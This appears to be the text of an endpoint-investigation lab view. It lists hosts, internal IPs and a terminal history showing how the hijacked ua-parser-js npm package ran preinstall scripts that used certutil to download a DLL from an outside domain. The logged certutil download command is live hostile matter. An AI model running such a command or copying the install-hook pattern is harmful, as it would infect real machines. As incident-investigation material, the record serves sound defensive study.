 certutil.exe
Processes 18 Network Action 101 Terminal History 29 Browser History 100
EricProd
172.16.17.22
Alex - HP
172.16.17.55
LabServer
192.168.10.15
NodeServer
192.168.10.56
EVENT TIME COMMAND LINE
28.10.2021 09:54 npm install ua-parser-js
28.10.2021 09:56:04 cmd.exe /d /s /c start /B node preinstall.js & node preinstall.js
28.10.2021 09:56:05 node.exe preinstall.js
28.10.2021 09:56:06 cmd.exe /c preinstall.bat
28.10.2021 09:56:26 certutil.exe -urlcache -f https://citationsherbe.at/sdd.dll create.dll